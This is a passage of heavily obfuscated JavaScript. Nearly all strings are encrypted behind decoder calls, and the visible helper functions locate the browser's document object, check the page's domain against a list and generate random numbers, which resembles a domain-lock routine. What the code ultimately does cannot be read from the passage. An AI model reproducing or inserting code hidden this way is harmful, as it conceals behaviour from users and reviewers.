hD%g')+a1(0x73a,'Gcip')+a1(0x169,'7mZ$')+a1(0x72a,'WNvb')+a1(0x22e,'vbO^')+a1(0x280,'J)vv')+a1(0x6a8,'eN$#')+a1(0x1fa,'HPFM')+a1(0x2dd,'r7q]')+a1(0x62d,'okE$')+a1(0x4b2,'hD%g')+a1(0x252,'RE%P')+a1(0x335,'VB9!')+a1(0x71e,'0)dK')+a1(0x3ac,'w#(q')+a1(0x29e,'0)dK')+a1(0x581,'0)dK')+a1(0x25f,'oGMe')+a1(0x2e6,'2*GD')+a1(0x593,'pBz^')+a1(0x1af,'!MQ8')+a1(0x29a,'(5Oj')+a1(0x729,'PXo%')+a1(0x1cf,'0)dK')+a1(0x6bb,'oGMe')+a1(0x162,'(5Oj')+a1(0x658,'%ch0')+a1(0x54c,'wM(Y')+a1(0x1ab,'d8WN')+a1(0x344,'Gcip')+a1(0x102,'Gcip')+a1(0x31a,'G(5c')+a1(0x4fe,'oGMe')+a1(0x158,'HOW%')+a1(0x351,'i)Qn')+a1(0x1f8,'js]$')+a1(0x595,'RE%P')+a1(0x5d4,'%ch0')+a1(0x458,'!MQ8')+a1(0x4bd,'x7aq')+a1(0x361,'WNvb')+a1(0x20f,'ZDqx')+a1(0x49a,']uck')+a1(0x297,'F6(U')+a1(0x559,'QJzr')+a1(0x230,'!MQ8')+a1(0x2ba,'ZVit')+a1(0x184,'7cwz')+a1(0x236,'qUkS')+a1(0x4de,'lPNQ')+a1(0x31e,'F6(U')+a1(0x6df,'i)Qn')+a1(0x1c4,'J)vv')+a1(0x1dd,'i)Qn')+a1(0x4b1,'0)dK')+a1(0x71c,'pBz^')+a1(0x659,'7mZ$')+a1(0x450,'Fd9O')+a1(0x52c,'7cwz')+a1(0x3e4,'oGMe')+a1(0x349,'i)Qn')+a1(0x35e,'Gcip')+a1(0x752,'oGMe')+a1(0x210,'oGMe')+a1(0x174,'hD%g')+a1(0x5e4,'7mZ$')+a1(0x196,'a3#c')+a1(0x706,'hD%g'))+(a1(0x6b9,']uck')+a1(0x191,'RE%P')+a1(0x4d6,'Fd9O')+a1(0x5b8,'FZPF')+a1(0x3f3,']uck')+a1(0x250,'QJzr')+a1(0x681,'x7aq')+a1(0x3d8,'Bo@2')+a1(0x6d8,'7cwz')+a1(0x63c,'HPFM')+a1(0x24f,'wM(Y')+a1(0x40c,'Jbno')+a1(0x3e1,'i)Qn')+a1(0x2ac,'ZVit')+a1(0x5cb,'7cwz')+a1(0x5f1,'Gcip')+a1(0x1d6,'d8WN')+a1(0x5ab,'i)Qn')+a1(0x5ea,'vbO^')+a1(0x55d,'3Iiw')+a1(0x697,'jbi2')+a1(0x569,'F6(U')+a1(0x215,'%ch0')+a1(0x3e2,'&[A[')+a1(0x48a,'w#(q')+a1(0x475,'ZVit')+a1(0x3f6,'A^qM')+a1(0x1ee,'!MQ8')+a1(0x5fe,'7cwz')+a1(0x523,'G(5c')+a1(0x5d5,'QJzr')+a1(0x6cb,'(5Oj')+a1(0x247,'3Iiw')+a1(0x245,'okE$')+a1(0x505,'r7q]')+a1(0x3fe,'ZVit')+a1(0x633,'F6(U')+a1(0x4d8,'A^qM')+a1(0x74e,'wM(Y')+a1(0x116,'qUkS')+a1(0x695,'Gcip')+a1(0x635,'&[A[')+a1(0x47e,'3Iiw')+a1(0x273,'3Iiw')+a1(0x536,'r7q]')+a1(0x6f6,'0)dK')+a1(0x137,'vbO^')+a1(0x303,'r7q]')+a1(0x305,'Jbno')+a1(0x410,'okE$')+a1(0x317,'6yJz')+a1(0x664,'J)vv')+a1(0x103,'eN$#')+a1(0x1c1,'eN$#')+a1(0x68b,'pBz^')+a1(0x28e,'js]$')+a1(0x5ee,'ZIli')+a1(0x272,'t9gF')+a1(0x61b,'ACuv')+a1(0x367,'jbi2')+a1(0x6ea,'WNvb')+a1(0x584,'ACuv')+a1(0x32b,'Fd9O')+a1(0x37c,'a3#c')+a1(0xe7,'vbO^')+a1(0x11e,'ZIli')+a1(0x650,'Jbno')+a1(0x47f,'0)dK')+a1(0x307,'i)Qn')+a1(0x628,'VB9!')+a1(0xf5,'ACuv')+a1(0x54f,'okE$')+a1(0x5ca,'A^qM')+a1(0x594,'d8WN')+a1(0x4db,'G(5c')+a1(0xf9,'mRBz')+a1(0x5a8,'hD%g')+a1(0xf1,'ZIli')+a1(0x10c,'i)Qn')+a1(0x48b,'ZVit')+a1(0x1a4,'PXo%')+a1(0x2f7,'a3#c')+a1(0x132,'okE$')+a1(0x130,'ZDqx')+a1(0x64b,'&[A[')+a1(0x1ea,'wM(Y')+a1(0x362,'PXo%')+a1(0x5cc,'wM(Y')+a1(0x5b7,'mRBz')+a1(0x471,'ZDqx')+a1(0x617,'ZIli')+a1(0x67c,'okE$')+a1(0x185,'eN$#')+a1(0x214,'J)vv')+a1(0x701,'okE$')+a1(0x580,'pBz^')+a1(0x45d,'PXo%')+a1(0x101,'i)Qn')+a1(0x14b,'pBz^')+a1(0x352,'A^qM')+a1(0x63e,'QJzr')+a1(0x332,'eN$#')+a1(0x53b,'Gcip')+a1(0x74c,'r7q]')+a1(0x3a9,'RE%P')+a1(0x426,'eN$#')+a1(0x324,'FZPF')+a1(0x4a5,'ACuv')+a1(0x17d,'Fd9O')+a1(0x59e,'hD%g')+a1(0x506,'r7q]')+a1(0x585,'HPFM')+a1(0x22a,'3Iiw')+a1(0x150,'t9gF')+a1(0x6ed,'vbO^')+a1(0x6dc,'Gcip')+a1(0x640,'x7aq')+a1(0x29c,'%ch0')+a1(0x604,'oGMe')+a1(0x609,'6yJz')+a1(0x6b1,'0)dK')+a1(0x6e7,'PXo%')+a1(0x199,'pBz^')+a1(0x5e7,'jbi2')+a1(0x535,'w#(q')+a1(0x2ad,'jbi2')+a1(0x418,'x7aq')+a1(0x388,'Fd9O')+a1(0x1eb,'J)vv')+a1(0x434,'QJzr')+a1(0x444,'Gcip')+a1(0x56f,'i)Qn')+a1(0x288,'Jbno')+a1(0x231,'Gcip')+a1(0x3ae,'js]$')+a1(0x5eb,'0)dK')+a1(0x496,'HOW%')+a1(0x246,'d8WN')+a1(0x5c4,'VB9!')+a1(0x14e,'HPFM')+a1(0x4c6,'7mZ$')+a1(0x4d0,'HPFM')+a1(0x5ed,'QJzr')+a1(0x6d9,'HPFM')+a1(0x24d,'Fd9O')+a1(0x345,'w#(q')+a1(0x1fe,'2*GD')+a1(0x547,'mRBz')+a1(0x34d,'okE$')+a1(0x356,'Gcip')+a1(0x201,'ZVit')+a1(0x395,'7mZ$')+a1(0x603,'qUkS')+a1(0x4cc,'ZIli')+a1(0x54b,'PXo%')+a1(0x192,'0)dK')+a1(0x629,'FZPF')+a1(0x6cd,'!MQ8')+a1(0x555,'Bo@2')+a1(0x390,'oGMe')+a1(0x22f,'ZDqx')+a1(0x30f,'ZVit')+a1(0x749,'PXo%')+a1(0x3d6,'qUkS')+a1(0x133,'i)Qn')+a1(0x294,'PXo%')+a1(0x219,'lPNQ')+a1(0x155,'WNvb')+a1(0x339,'J)vv')+a1(0x18d,'js]$')+a1(0x149,'oGMe')+a1(0x2de,'ACuv')+a1(0x274,'WNvb')+a1(0x2be,'FZPF')+a1(0x510,'RE%P')+a1(0x739,'x7aq')+a1(0x19f,'G(5c')+a1(0x48e,'i)Qn')+a1(0x3b6,'okE$')+a1(0x2f5,'w#(q')+a1(0x6ac,'Gcip')+a1(0x3a2,'a3#c')+a1(0x142,'G(5c')+a1(0x113,'i)Qn')+a1(0x596,'HOW%')+a1(0x374,'2*GD')+a1(0x33c,'ACuv')+a1(0x529,'RE%P')+a1(0x31d,'eN$#')+a1(0x10a,'Fd9O')+a1(0xe8,'!MQ8')+a1(0x1d1,'VB9!')+a1(0x13d,'ZIli')+a1(0x260,'F6(U')+a1(0x1e4,'F6(U')+a1(0x6e3,'3Iiw')+a1(0x3aa,'HPFM')+a1(0x66a,'w#(q')+a1(0x37d,'jbi2')+a1(0x404,'oGMe'))+(a1(0x69e,'w#(q')+a1(0x50c,'7mZ$')+a1(0x4e4,'(5Oj')+a1(0x479,'A^qM')+a1(0x1c7,'vbO^')+a1(0x60e,'a3#c')+a1(0x287,'js]$')+a1(0x427,'mRBz')+a1(0x329,'VB9!')+a1(0x153,'okE$')+a1(0x70e,'d8WN')+a1(0x692,'G(5c')+a1(0x1c2,'&[A[')+a1(0x235,'i)Qn')+a1(0x26e,']uck')+a1(0x1bb,'d8WN')+a1(0x531,'pBz^')+a1(0x524,'t9gF')+a1(0x3b3,'2*GD')+a1(0x677,'qUkS')+a1(0x2fa,'r7q]')),c[a1(0x190,'3Iiw')]=a1(0x467,'js]$')+a1(0xfc,'qUkS')+a1(0x3f0,'pBz^')+a1(0x6af,'RE%P')+a1(0x517,'Bo@2')+a1(0x1de,'!MQ8')+a1(0x41a,'i)Qn')+a1(0x1ae,'F6(U')+a1(0x6ba,'a3#c')+a1(0x728,'F6(U')+a1(0x2a8,'js]$')+a1(0x73b,'WNvb')+a1(0x685,'w#(q')+a1(0x65b,'Bo@2')+a1(0x3a3,'js]$')+a1(0x3fb,'qUkS')+a1(0x114,'6yJz')+a1(0x448,'eN$#')+a1(0x13a,'ZIli')+a1(0x2ca,'A^qM')+a1(0x5a2,'ZVit')+a1(0x6c5,'!MQ8')+a1(0x3e3,'2*GD')+a1(0x3bc,'jbi2')+a1(0x40e,'mRBz')+a1(0x27b,'hD%g')+a1(0x140,'&[A[')+a1(0x1b1,'Jbno')+a1(0x571,'G(5c')+a1(0x51d,'2*GD')+a1(0x28a,'6yJz')+a1(0x6d2,'7mZ$')+a1(0xf3,'a3#c')+a1(0x327,'WNvb')+a1(0x58b,'G(5c')+a1(0x500,'RE%P')+a1(0x437,'ZDqx')+a1(0x2df,'Bo@2')+a1(0x503,'qUkS')+a1(0x66c,'!MQ8')+a1(0x65d,'3Iiw')+a1(0x537,'QJzr')+a1(0x62e,'RE%P')+a1(0x59b,'F6(U')+a1(0x67d,'t9gF')+a1(0x4f2,'HOW%')+a1(0x5e5,'WNvb')+a1(0x15c,'3Iiw')+a1(0x4dd,'a3#c')+a1(0x2d3,'mRBz')+a1(0x3d9,'ZIli')+a1(0x5fc,'0)dK')+a1(0x3be,'HOW%')+a1(0x17f,'FZPF')+a1(0x6da,'qUkS')+a1(0x5f2,'HPFM')+a1(0x601,'hD%g')+a1(0x14a,'Gcip')+a1(0x372,'QJzr')+a1(0x34f,'hD%g')+a1(0x39d,'2*GD')+a1(0x5da,'wM(Y')+a1(0x282,'HPFM')+a1(0x293,'HPFM')+a1(0x557,'&[A[')+a1(0x72c,'d8WN')+a1(0x227,'VB9!')+a1(0x15a,'FZPF')+a1(0x3b4,'!MQ8')+a1(0x754,'oGMe')+a1(0x556,'J)vv')+a1(0x499,'WNvb')+a1(0x454,'3Iiw')+a1(0x1fb,'&[A[')+a1(0x1b2,'r7q]')+a1(0x665,'Gcip')+a1(0x713,'VB9!')+a1(0x6bf,']uck')+a1(0x668,'i)Qn')+a1(0x436,'J)vv')+a1(0x2b0,'WNvb')+a1(0x675,']uck')+a1(0x63d,'A^qM')+a1(0x39b,'QJzr')+a1(0x22d,'HOW%')+a1(0x538,'%ch0')+a1(0x737,'A^qM')+a1(0x5f9,'Gcip')+a1(0x4b3,'d8WN')+a1(0x239,'hD%g')+a1(0x53d,'Fd9O')+a1(0x6b8,'J)vv')+a1(0x160,'i)Qn')+a1(0x70b,'qUkS')+a1(0x526,'lPNQ')+a1(0x73d,'wM(Y')+a1(0x29f,'wM(Y')+a1(0x26a,'qUkS')+a1(0x66b,'Bo@2')+a1(0x363,'x7aq')+a1(0x562,'eN$#')+a1(0x6b5,'!MQ8')+a1(0x490,'2*GD')+a1(0x1fc,'A^qM')+a1(0x419,'6yJz')+a1(0x4e1,'3Iiw')+a1(0x1c5,'2*GD')+a1(0x511,'F6(U')+a1(0x5ba,'&[A[')+a1(0x320,'js]$')+a1(0x548,'!MQ8')+a1(0x672,'A^qM')+a1(0x52d,'t9gF')+a1(0x717,'Fd9O')+a1(0x740,'Fd9O')+a1(0x5bc,'js]$')+a1(0x26b,'PXo%')+a1(0x29b,'okE$')+a1(0x4b4,'d8WN')+a1(0x17c,'(5Oj')+a1(0x1a2,'G(5c')+a1(0x627,'7mZ$')+a1(0x217,'i)Qn')+a1(0x154,'&[A[')+a1(0x2b5,'%ch0')+a1(0x204,'G(5c')+a1(0x177,'Fd9O')+a1(0x5d3,'7cwz')+a1(0x646,'Jbno')+a1(0x117,'wM(Y')+a1(0x6aa,'RE%P')+a1(0x2d1,'oGMe')+a1(0x6fc,'7cwz')+a1(0x268,'2*GD')+a1(0x126,'&[A[')+a1(0x2fb,'i)Qn')+a1(0x6c9,'ACuv')+a1(0x15f,'RE%P')+a1(0x2d7,'HPFM')+a1(0x330,'qUkS')+a1(0x179,'VB9!')+a1(0x5ad,'WNvb')+a1(0x64e,'jbi2')+a1(0x433,'i)Qn')+a1(0x6ec,'(5Oj')+a1(0x726,'Bo@2')+a1(0x698,'J)vv')+a1(0x1c9,'WNvb')+a1(0x6f5,'Fd9O')+a1(0x2fe,'vbO^')+a1(0x69b,'ZDqx')+a1(0x441,'2*GD')+a1(0x30b,'mRBz')+a1(0x4fb,'FZPF')+a1(0x141,'x7aq')+a1(0x70f,'!MQ8')+a1(0x5e6,'Fd9O')+a1(0x156,'a3#c')+a1(0x105,'js]$')+a1(0x2f3,'G(5c')+a1(0x146,'r7q]')+a1(0x1b9,'7cwz')+a1(0x6ae,'a3#c')+a1(0x2e2,'oGMe')+a1(0x6d7,'!MQ8')+a1(0x676,'hD%g')+a1(0x108,'VB9!')+a1(0x2a2,'js]$')+a1(0x183,'J)vv')+a1(0x71f,'WNvb')+a1(0x3d2,'ZIli')+a1(0x671,'eN$#')+a1(0x27c,'!MQ8')+a1(0x5ef,'G(5c')+a1(0xe9,'d8WN')+a1(0x502,'mRBz')+a1(0x745,'qUkS')+a1(0x493,'0)dK')+a1(0x550,']uck')+a1(0x6c2,'okE$')+a1(0x616,'%ch0')+a1(0x6c8,'%ch0')+a1(0x56d,'mRBz')+a1(0x694,'HOW%')+a1(0x2d9,'&[A[')+a1(0x222,'VB9!')+a1(0x2c4,'hD%g')+a1(0x5a3,'qUkS')+a1(0x4b8,'t9gF')+a1(0x285,'QJzr')+a1(0x382,'wM(Y')+a1(0x2c5,'0)dK')+a1(0x48f,'7mZ$')+a1(0x1e6,'js]$')+a1(0x5f0,'qUkS')+a1(0x6ef,'J)vv')+a1(0x4c5,'6yJz')+a1(0x383,'vbO^')+a1(0x4d2,'a3#c')+a1(0x727,'J)vv')+(a1(0x223,'ZVit')+a1(0x6d4,'F6(U')+a1(0x168,'7mZ$')+a1(0x3c4,'&[A[')+a1(0x1a3,'2*GD')+a1(0x5f3,'FZPF')+a1(0x2f6,'Fd9O')+a1(0x35a,'t9gF')+a1(0x296,'hD%g')+a1(0x256,'(5Oj')+a1(0x638,'Bo@2')+a1(0x5b3,'(5Oj')+a1(0x3fc,'F6(U')+a1(0x6cc,'Bo@2')+a1(0x3df,'QJzr')+a1(0x3ad,'2*GD')+a1(0x261,']uck')+a1(0x4fa,'7mZ$')+a1(0x469,'0)dK')+a1(0x54d,'Gcip')+a1(0x416,'vbO^')+a1(0xf7,'wM(Y')+a1(0x358,'ZVit')+a1(0x4cb,'QJzr')+a1(0x5b9,'&[A[')+a1(0x4d3,'ZIli')+a1(0x41f,'3Iiw')+a1(0x121,'&[A[')+a1(0x2aa,'r7q]')+a1(0x27a,'pBz^')+a1(0x15b,'Jbno')+a1(0x53e,'r7q]')+a1(0x300,'J)vv')+a1(0x5d8,'wM(Y')+a1(0x6e5,'0)dK')+a1(0x2f2,'7mZ$')+a1(0x19c,'wM(Y')+a1(0x368,'PXo%')+a1(0x4ab,'w#(q')+a1(0x66e,'(5Oj')+a1(0x59f,'a3#c')+a1(0x720,'F6(U')+a1(0x57c,'3Iiw')+a1(0x182,'js]$')+a1(0x70c,'ZIli')+a1(0x348,'ZDqx')+a1(0x20c,'qUkS')+a1(0x439,'0)dK')+a1(0x663,'HPFM')+a1(0x474,'7cwz')+a1(0x161,'hD%g')+a1(0x360,'&[A[')+a1(0x68f,'i)Qn')+a1(0x4d7,'PXo%')+a1(0x42f,'(5Oj')+a1(0x2db,'oGMe')+a1(0x23a,'ZDqx')+a1(0x741,'qUkS')+a1(0x515,'FZPF')+a1(0x622,'7mZ$')+a1(0x1b7,'Fd9O')+a1(0x56c,'Gcip')+a1(0x213,'Jbno')+a1(0x18a,'jbi2')+a1(0x2b2,'Fd9O')+a1(0x687,'!MQ8')+a1(0x323,'i)Qn')+a1(0x6a7,'jbi2')+a1(0x187,'jbi2')+a1(0x1cd,'WNvb')+a1(0x4a2,'QJzr')+a1(0x10d,'Jbno')+a1(0x2d2,'G(5c')+a1(0x513,'Jbno')+a1(0x38d,'RE%P')+a1(0x3a6,'Gcip')+a1(0x753,'pBz^')+a1(0x6a5,']uck')+a1(0x442,'a3#c')+a1(0x211,'x7aq')+a1(0x75c,'w#(q')+a1(0x36a,'!MQ8')+a1(0x4d4,'js]$')+a1(0x58a,'Gcip')+a1(0x221,'Jbno')+a1(0x5d6,'ZIli')+a1(0x445,'Gcip')+a1(0x750,'jbi2')+a1(0x3ea,'RE%P')+a1(0x3cd,'Bo@2')+a1(0x527,'w#(q')+a1(0x4bc,'ACuv')+a1(0x566,'FZPF')+a1(0x381,'r7q]')+a1(0x11c,'Fd9O')+a1(0x16a,'vbO^')+a1(0x637,'2*GD')+a1(0x6ff,'mRBz')+a1(0x735,'7mZ$')+a1(0x5df,'t9gF')+a1(0x613,'x7aq')+a1(0x4aa,'J)vv')+a1(0x72e,'A^qM')+a1(0x135,'ZIli')+a1(0x744,'PXo%')+a1(0x46e,'a3#c')+a1(0x40f,'eN$#')+a1(0x270,'!MQ8')+a1(0x276,'x7aq')+a1(0x1e2,'d8WN')+a1(0x32a,'Bo@2')+a1(0xee,'RE%P')+a1(0x738,'7mZ$')+a1(0x2da,'3Iiw')+a1(0x610,'vbO^')+a1(0x2c1,'%ch0')+a1(0x6a2,'ZIli')+a1(0x722,'HOW%')+a1(0x495,'HPFM')+a1(0x29d,'G(5c')+a1(0x2e9,'eN$#')+a1(0x590,'js]$')+a1(0x4ea,'a3#c')+a1(0x703,'J)vv')+a1(0x357,'t9gF')+a1(0x4e0,'RE%P')+a1(0x226,'J)vv')+a1(0x620,'%ch0')+a1(0x723,'vbO^')+a1(0x57a,'6yJz')+a1(0x36d,'7mZ$')+a1(0x6a0,'wM(Y')+a1(0x72b,'js]$')+a1(0x5c8,'d8WN')+a1(0x220,'js]$')+a1(0x42b,'wM(Y')+a1(0x172,'Gcip')+a1(0x453,'qUkS')+a1(0x667,'x7aq')+a1(0x4d1,'x7aq')+a1(0x47a,'%ch0')+a1(0x63f,']uck')+a1(0x6f7,'Jbno')+a1(0x200,'RE%P')+a1(0x578,'t9gF')+a1(0x145,'7mZ$')+a1(0x10f,'t9gF')+a1(0x34b,'ZVit')+a1(0x6ad,'d8WN')+a1(0xfb,'ACuv')+a1(0x4f4,'Bo@2')+a1(0x20d,'x7aq')+a1(0x73f,'2*GD')+a1(0x157,'Fd9O')+a1(0x4f5,'J)vv')+a1(0x528,'eN$#')+a1(0x11d,'x7aq')+a1(0x447,'(5Oj')+a1(0x36b,'Bo@2')+a1(0x257,'0)dK')+a1(0x476,'a3#c')+a1(0x565,'mRBz')+a1(0x657,'ZVit')+a1(0x415,'ZIli')+a1(0x6d5,'!MQ8')+a1(0x6d1,'(5Oj')+a1(0x462,'lPNQ')+a1(0x17e,'qUkS')+a1(0x6b4,'7mZ$')+a1(0x72f,'r7q]')+a1(0x592,'vbO^')+a1(0x278,'ZIli')+a1(0x624,'HOW%')+a1(0x232,']uck')+a1(0xf8,'2*GD')+a1(0x34e,'7mZ$')+a1(0x485,'ACuv')+a1(0x25c,'wM(Y')+a1(0x3b0,'wM(Y')+a1(0x4e9,'FZPF')+a1(0x606,'6yJz')+a1(0x58e,'WNvb')+a1(0x129,'7cwz')+a1(0x612,'ZDqx')+a1(0xe6,'okE$')+a1(0x54a,'FZPF')+a1(0x4f3,'Gcip')+a1(0x19b,'lPNQ')+a1(0x118,'7cwz')+a1(0x68c,'Bo@2')+a1(0x2a7,'hD%g')+a1(0x457,'ZVit')+a1(0x577,'eN$#')+a1(0x6c7,'ZDqx')+a1(0x5db,'x7aq')+a1(0x4c4,'(5Oj')+a1(0x464,'QJzr')+a1(0x614,'HPFM')+a1(0x1bd,'okE$')+a1(0x647,'HPFM'))+(a1(0x516,'7cwz')+a1(0x412,'7cwz')+a1(0x63a,'ZDqx')+a1(0x6de,'d8WN')+a1(0x2cb,'ZDqx')+a1(0x4a8,'mRBz')+a1(0x558,'Gcip')+a1(0x64f,'&[A[')+a1(0x14f,'%ch0')+a1(0x6f8,'VB9!')+a1(0x286,'js]$')+a1(0x409,'wM(Y')+a1(0x2b4,'0)dK')+a1(0x384,'!MQ8')+a1(0x17b,'!MQ8')+a1(0x519,'WNvb')+a1(0x5bd,'2*GD')+a1(0x50f,'vbO^')+a1(0x120,'ZIli')+a1(0x6eb,'oGMe')+a1(0x53a,'!MQ8')+a1(0x711,'okE$')+a1(0x1d8,'x7aq')+a1(0x2c8,'QJzr')+a1(0x1f5,'a3#c')+a1(0x564,'hD%g')+a1(0x4dc,'0)dK')+a1(0x746,'PXo%')+a1(0x666,'RE%P')+a1(0x1d3,'i)Qn')+a1(0x73c,'G(5c')+a1(0x2ee,'6yJz')+a1(0x44f,'d8WN')+a1(0x422,'%ch0')+a1(0x2a4,'x7aq')+a1(0x6b7,'Fd9O')+a1(0x337,'pBz^')+a1(0x28f,'a3#c')+a1(0x228,'6yJz')+a1(0x112,'F6(U')+a1(0x4a1,'VB9!')+a1(0x208,'7cwz')+a1(0x1d2,'vbO^')+a1(0x599,'WNvb')+a1(0x167,'RE%P')+a1(0x12e,'ZVit')+a1(0x408,'HOW%')+a1(0x4df,'w#(q')+a1(0x710,'HOW%')+a1(0x391,'QJzr')+a1(0x48c,'ZVit')+a1(0x2e7,'WNvb')+a1(0x123,'wM(Y')+a1(0x22b,'7cwz')+a1(0x350,'x7aq')+a1(0x615,'G(5c')+a1(0x2bd,'Gcip')+a1(0x209,'vbO^')+a1(0x2a6,'w#(q')+a1(0x51b,']uck')+a1(0x4da,'Fd9O')+a1(0x175,'eN$#')+a1(0x238,'wM(Y')+a1(0x71a,'ZDqx')+a1(0x430,'js]$')+a1(0x313,'i)Qn')+a1(0x4a4,'i)Qn')+a1(0x423,'d8WN')+a1(0x6c3,'6yJz')+a1(0x553,'J)vv')+a1(0x75e,'t9gF')+a1(0x460,'FZPF')+a1(0x1f4,'(5Oj')+a1(0x62c,'eN$#')+a1(0x484,'eN$#')+a1(0x3c6,'F6(U')+a1(0x234,'jbi2')+a1(0x3bd,'G(5c')+a1(0x3d1,'ZDqx')+a1(0x429,'wM(Y')+a1(0x3e5,'a3#c')+a1(0x2f0,'QJzr')+a1(0x461,'okE$')+a1(0x683,'eN$#')+a1(0x3a4,'G(5c')+a1(0x3ca,'d8WN')+a1(0x1c8,'ZIli')+a1(0x440,'js]$')+a1(0x106,'G(5c')+a1(0x18b,'A^qM')+a1(0x6f1,'vbO^')+a1(0x5d9,'oGMe')+a1(0x144,'w#(q')+a1(0x24e,'0)dK')+a1(0x49b,'6yJz')+a1(0x20a,'J)vv')+a1(0x311,'x7aq')+a1(0x241,'PXo%')+a1(0x705,'a3#c')+a1(0x63b,'lPNQ')+a1(0x636,'pBz^')+a1(0x583,'d8WN')+a1(0x225,'ZVit')+a1(0x1a6,'QJzr')+a1(0x3d7,'w#(q')+a1(0x249,'Jbno')+a1(0x407,'F6(U')+a1(0x3a0,'7mZ$')+a1(0x608,'F6(U')+a1(0x33e,'a3#c')+a1(0x5a1,'(5Oj')+a1(0x1cc,'WNvb')+a1(0x55c,']uck')+a1(0x2c6,'A^qM')+a1(0x43e,'Gcip')),c[a1(0x299,']uck')]=a1(0x563,'(5Oj')+a1(0x33d,'a3#c')+a1(0x218,'G(5c')+a1(0x4a3,'Fd9O')+a1(0x3f5,'%ch0')+a1(0x568,'&[A[')+a1(0x1df,'PXo%')+a1(0x25e,'7cwz')+a1(0x326,'7mZ$')+a1(0x386,'pBz^')+a1(0x586,'ACuv')+a1(0x12a,']uck')+a1(0x682,'FZPF')+a1(0x38e,'a3#c')+a1(0x653,'lPNQ')+'E',c[a1(0x143,']uck')]=a1(0x4cd,'qUkS')+a1(0x6a1,'(5Oj')+a1(0x5af,'A^qM')+a1(0x3f8,'%ch0')+a1(0x730,'HOW%')+a1(0x3b9,'G(5c')+a1(0x331,'pBz^')+a1(0x4e5,'!MQ8')+a1(0x36c,'%ch0')+a1(0x3ec,'Jbno')+a1(0x642,'r7q]')+']',c[a1(0x473,'qUkS')]=function(z,A){return z===A;},c[a1(0x371,'A^qM')]=a1(0x573,'vbO^')+a1(0x65c,'F6(U')+a1(0x39a,'jbi2')+a1(0x463,'lPNQ')+a1(0x3dc,'okE$')+a1(0x127,'PXo%')+a1(0x51f,'a3#c')+a1(0x315,'(5Oj')+a1(0x619,'pBz^')+a1(0x47d,'G(5c')+a1(0x1ff,'Jbno')+a1(0x4c7,'2*GD')+a1(0x546,'r7q]')+a1(0x6fd,'0)dK')+a1(0x507,'eN$#')+a1(0x432,'oGMe')+a1(0x487,']uck')+a1(0x466,'hD%g'),c[a1(0x5ce,'FZPF')]=function(z,A){return z===A;},c[a1(0x34a,'J)vv')]=a1(0x438,'WNvb')+a1(0x269,'F6(U'),c[a1(0x1d4,'!MQ8')]=function(z){return z();},c[a1(0x618,'QJzr')]=function(z,A,B){return z(A,B);},c[a1(0x377,'w#(q')]=function(z,A,B){return z(A,B);},c[a1(0x42c,'x7aq')]=function(z,A){return z-A;},c[a1(0x1c6,'a3#c')]=function(z,A,B){return z(A,B);},c[a1(0x4ac,'d8WN')]=a1(0x27e,'ZIli')+a1(0x42d,'qUkS')+a1(0x148,'PXo%')+a1(0x3e7,'QJzr')+a1(0x5d1,'HPFM'),c[a1(0x62f,'eN$#')]=function(z,A){return z!==A;},c[a1(0x5cf,'lPNQ')]=a1(0x60b,'hD%g')+a1(0x46b,'lPNQ'),c[a1(0x5a9,'t9gF')]=function(z,A){return z===A;},c[a1(0x321,'%ch0')]=a1(0x446,'eN$#')+'t',c[a1(0x393,'wM(Y')]=a1(0x34c,'7cwz')+a1(0x4a6,'ZVit'),c[a1(0x49c,'x7aq')]=function(z,A){return z===A;},c[a1(0x389,'jbi2')]=function(z){return z();},c[a1(0x380,'wM(Y')]=a1(0x540,'FZPF')+'t',c[a1(0x25a,'ZVit')]=a1(0x68e,'6yJz')+a1(0x5e0,'okE$')+a1(0x725,']uck'),c[a1(0x53f,'js]$')]=a1(0x47b,'%ch0')+a1(0x347,']uck')+a1(0x55f,'qUkS')+a1(0x605,'Gcip')+a1(0x6f4,'pBz^')+a1(0x24a,'FZPF')+a1(0x147,'6yJz')+a1(0x1a9,'J)vv'),c[a1(0x3de,'jbi2')]=a1(0x25d,'%ch0')+a1(0x12b,'pBz^')+a1(0x346,'ZVit')+a1(0x5e8,'w#(q')+a1(0x456,'2*GD')+a1(0x2eb,'w#(q'),c[a1(0x1a0,'Jbno')]=function(z){return z();},c[a1(0x693,'PXo%')]=function(z,A){return z!==A;},c[a1(0x2b8,'ZIli')]=function(z,A,B){return z(A,B);},c[a1(0x2a1,'2*GD')]=function(z,A){return z(A);},c[a1(0x6bc,'7mZ$')]=function(z,A){return z+A;},c[a1(0x289,'VB9!')]=a1(0x35f,'A^qM');var d=c,e=function(){var z=!![];return function(A,B){var I=z?function(){var a2=_0x3540481d;if(B){var J=B[a2(0x551,'F6(U')](A,arguments);return B=null,J;}}:function(){};return z=![],I;};}();function f(z,A){var a3=a1;for(var B in z)if(d[a3(0x414,'ZDqx')](B[a3(0x275,'J)vv')+'h'],A)&&function(I,J){var a4=a3;for(var K=0x2;d[a4(0x2bc,'vbO^')](K,J[a4(0x1dc,'d8WN')+'h']);K++)if(d[a4(0x712,'ACuv')](I[a4(0x575,'ZDqx')+a4(0x45f,'A^qM')](J[K][0x0]),J[K][0x1]))return;return 0x1;}(B,arguments))return z[B];}function g(z,A){var a5=a1;return d[a5(0x539,'HPFM')](z,Math[a5(0x62a,'HOW%')](d[a5(0x4b7,'ZVit')](Math[a5(0x5f7,'J)vv')+'m'](),d[a5(0x59a,'lPNQ')](d[a5(0x355,'x7aq')](A,0x1),z))));}function h(z,A){var a6=a1;for(var B=0x0;d[a6(0x365,'(5Oj')](B,A[a6(0x18f,'js]$')+'h']);B++){var I=A[B],J=d[a6(0x5a4,'0)dK')](0x0,I[a6(0x70a,'%ch0')+'Of']('.'))?d[a6(0x587,'FZPF')]('.',z):z,K=d[a6(0x186,'HOW%')](J[a6(0x2e4,'3Iiw')+'h'],I[a6(0x2e4,'3Iiw')+'h']),L=J[a6(0x322,'HPFM')+'Of'](I,K),K=d[a6(0x1bc,'Bo@2')](-0x1,L)&&d[a6(0x504,'2*GD')](L,K);if(K&&(d[a6(0x655,'mRBz')](J[a6(0x14c,'Fd9O')+'h'],I[a6(0x477,'oGMe')+'h'])||d[a6(0x291,'hD%g')](0x0,I[a6(0x12f,'FZPF')+'Of']('.'))))return 0x1;}}function j(){var a7=a1,z,A;return d[a7(0x5c0,'RE%P')](f,d[a7(0x589,'i)Qn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a8=a1,z=d[a8(0x61c,'qUkS')](l,d[a8(0x394,'F6(U')](j));if(z){var 